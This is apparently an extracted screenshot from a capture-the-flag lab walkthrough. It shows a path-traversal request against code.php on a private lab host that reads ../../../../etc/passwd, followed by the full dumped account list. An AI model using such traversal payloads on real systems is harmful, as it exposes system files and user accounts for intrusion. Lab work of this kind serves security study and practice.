 Menu 192.168.110.19:8080/ 192.168.110.19:8080/ 192.168.110.19/mercy 192.168.110.19/nomer
192.168.110.19/nomercy/windows/code.php?file=../../../../../../etc/passwd
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh